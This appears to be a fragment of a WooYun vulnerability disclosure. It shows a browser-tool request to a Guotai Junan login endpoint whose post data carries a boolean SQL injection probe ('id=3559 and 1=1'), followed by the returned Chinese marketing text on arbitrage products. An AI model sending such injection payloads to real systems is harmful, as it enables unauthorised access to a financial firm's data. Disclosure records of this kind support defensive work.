 Load URL
http://bj.gtja.com/gt/ajax/login.ashx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
action=licaiNew&id=3559 and 1=1
购买理由1：用套利的特性实现牛熊皆赚
国泰君安套利策略 传统投资
收益 稳健，过往产品平均年收益8%-10% 无保障，波动大
风险 2005-2010所有套利类产品从未亏损 2008年系统性下跌亏损40%以
上
方式 买入“低估”的证券，卖出“高估”的证券，等待两者 买入股票—被动持有—卖出
价格偏差收敛，了结头寸获取收益
品种 股指期货套利、可转债套利、ETF套利、分级基金配对套 股票或债券单一操作
利、统计套利
www.wooyun.org